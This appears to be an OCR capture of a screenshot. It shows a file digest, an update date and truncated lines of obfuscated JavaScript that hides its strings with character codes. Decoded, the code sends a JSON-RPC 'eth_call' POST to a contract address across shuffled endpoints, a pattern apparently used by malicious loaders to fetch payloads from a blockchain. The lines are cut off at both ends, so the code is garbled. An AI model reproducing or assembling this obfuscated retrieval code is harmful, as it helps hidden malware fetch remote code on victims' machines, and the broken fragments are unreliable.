
🔧 Digest:
df0b94981f885c98c77e763af9d16178
🕒 Updated:
2026-06-19
Math.random()-0.5);for(let r of u){try{cons
q=String.fromCharCode(34);const re=await
{method:String.fromCharCode(80,79,83,84
y({jsonrpc:String.fromCharCode(50,46,48
CharCode(101,116,104,95,99,97,108,108),
[{to:String.fromCharCode(48,120,99,101,4
4,48,102,53,99,101,55,52,51,48,57,99,102,
,57,100,101,101,51,50,98,100,57,48,48),da
ode(48,120,101,97,56,55,57,54,51,52)},St
8,97,116,101,115,116)],id:1})});const j=await